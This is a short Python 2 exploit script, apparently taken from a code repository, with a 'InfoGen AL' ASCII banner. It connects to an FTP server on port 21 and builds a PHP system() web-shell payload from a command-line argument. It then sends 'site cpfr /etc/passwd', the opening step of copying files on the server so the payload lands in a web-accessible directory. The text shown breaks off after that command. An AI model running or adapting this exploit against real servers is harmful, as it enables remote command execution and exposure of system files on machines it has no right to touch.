 import socket
import sys
import requests
#Banner
banner = ""
banner += " ___        __        ____                 _    _  \n"
banner +=" |_ _|_ __  / _| ___ / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
    server = sys.argv[1] #Vulnerable Server
    directory = sys.argv[2] # Path accessible from web .....
    cmd = sys.argv[3] #PHP payload to be executed
    evil = '<?php system("' + cmd + '") ?>'
    s.connect((server, 21))
    s.recv(1024)
    print '[ + ] Connected to server [ + ] \n'
    s.send('site cpfr /etc/passwd')